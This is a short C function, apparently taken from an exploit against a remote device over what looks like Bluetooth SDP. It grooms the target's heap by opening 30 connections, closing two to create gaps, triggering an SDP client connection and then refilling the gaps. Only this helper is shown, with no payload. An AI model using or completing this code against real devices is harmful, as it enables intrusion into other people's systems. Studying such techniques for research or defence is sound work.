 static int fengshui()
{
    for (int i = 0; i < 30; ++i)
    {
        socks[i] = connect_remote_device(dest_addr);
    }
    close_connect(socks[21]);
    close_connect(socks[22]);

    create_sdp_client_conn(socks[0]);
    while(read_cmd() != '3'){

    }
    socks[21] = connect_remote_device(dest_addr);
    socks[22] = connect_remote_device(dest_addr);

    return check_fengshui_ok();
}